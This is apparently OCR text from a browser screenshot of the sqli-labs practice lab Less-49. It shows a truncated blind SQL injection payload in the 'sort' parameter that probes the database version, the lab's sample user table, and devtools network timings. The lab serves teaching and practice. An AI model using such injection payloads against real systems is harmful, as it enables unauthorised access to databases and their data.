 ORDER BY Clause Blind based - Mozilla Firefox
ORDER BY Clause Blind base
192.168.80.225/sqli-labs/Less-49/?sort=1' and if(substr((select @@version),
Welcome Dhakkan
ID USERNAME PASSWORD
1 Dumb 123
9 admin1 0
19 admin' # 123
4 secure 0
12 dhakkan 123
Inspector Console Debugger Network Style Editor Performance Memory Storage Accessibility
Filter URLs All HTML CSS JS XHR Fonts Images Media WS Other Persist Logs Disable cache No throttling HAR
Status Method Domain File Cause Type Transferred Size 0 ms 10.24 s 20.48 s
200 GET 192.168.80.225 /sqli-labs/Less-49/?sort=1' and if(substr((select @@version)... document html 2.63 KB 2.39 KB 19014 ms
404 GET 192.168.80.225 favicon.ico img html cached 209 B